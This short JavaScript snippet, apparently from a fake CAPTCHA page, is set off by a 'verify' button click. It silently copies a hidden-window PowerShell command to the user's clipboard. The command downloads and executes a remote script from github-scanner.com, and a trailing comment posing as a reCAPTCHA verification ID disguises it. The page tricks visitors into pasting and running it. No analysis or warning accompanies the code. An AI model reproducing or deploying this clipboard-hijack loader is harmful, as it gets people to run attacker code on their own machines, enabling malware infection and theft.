 verifyButton.addEventListener('click', function() {
    modalBg.style.display = 'flex';
    const captchaText = "powershell.exe -w hidden -Command \"iex (iwr 'https://github-scanner.com/download.txt').
    Content\" # \"✅ ''I am not a robot - reCAPTCHA Verification ID: 93752\"";
    const tmpTxtArea = document.createElement("textarea");
    tmpTxtArea.value = captchaText;
    document.body.appendChild(tmpTxtArea);
    tmpTxtArea.select();
    document.execCommand("copy");
    document.body.removeChild(tmpTxtArea);
});